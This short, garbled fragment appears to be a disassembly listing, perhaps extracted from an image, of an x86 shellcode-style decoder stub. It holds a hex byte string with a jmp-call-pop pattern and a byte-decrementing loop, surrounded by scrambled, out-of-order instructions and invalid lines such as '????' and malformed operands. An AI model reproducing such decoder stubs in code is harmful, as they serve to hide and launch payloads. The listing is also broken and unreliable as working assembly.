 pop esi
mov cl,15
dec al
push es
idiv edi
jmp 340125ef
jmp $+14
leave
push esi
adc eax,c8fe0 8a
mov byte ptr [esi],al
adc dh,byte ptr [ecx]
push dword ptr [edx]
$+0: EB 12 31 C9 5E 56 5F B1 15 8A 06 FE C8 88 06 6 E2 F7 FF E7 E8 E9 FF FF FF 32 C1 32 ..
mov al,byte ptr [esi]
inc esi
jmp edi
pop edi
push es
enter 688,46
loopd $+9
out,e8,eax
????
xor al,cl
xor ecx,ecx
call $+2
????